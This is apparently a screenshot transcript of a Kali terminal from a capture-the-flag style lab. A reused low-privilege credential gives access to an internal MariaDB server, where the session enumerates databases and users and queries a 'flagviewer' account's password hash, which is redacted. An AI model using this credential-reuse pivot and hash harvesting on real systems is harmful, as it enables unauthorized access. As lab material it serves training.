 kali@kali: ~ — internal DB pivot via reused credential
┌──(kali@kali)-[~]
└─$ mysql -h 192.168.3.228 -u lowpriv -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Server version: 10.6.18-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04

MariaDB [(none)]> SHOW DATABASES;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| printserver        |
+--------------------+

MariaDB [(none)]> SELECT User, Host FROM mysql.user;
+-------------+-----------+
| User        | Host      |
+-------------+-----------+
| DB_admin    | %         |
| flagviewer  | %         |
| lowpriv     | %         |
| mysqladmin  | localhost |
| root        | localhost |
| sysadmin    | %         |
+-------------+-----------+
6 rows in set (0.002 sec)

MariaDB [(none)]> SELECT User, authentication_string FROM mysql.user WHERE User='flagviewer';
+------------+-------------------------------------------+
| User       | authentication_string                     |
+------------+-------------------------------------------+
| flagviewer | [REDACTED]                              |
+------------+-------------------------------------------+
1 row in set (0.001 sec)

MariaDB [(none)]>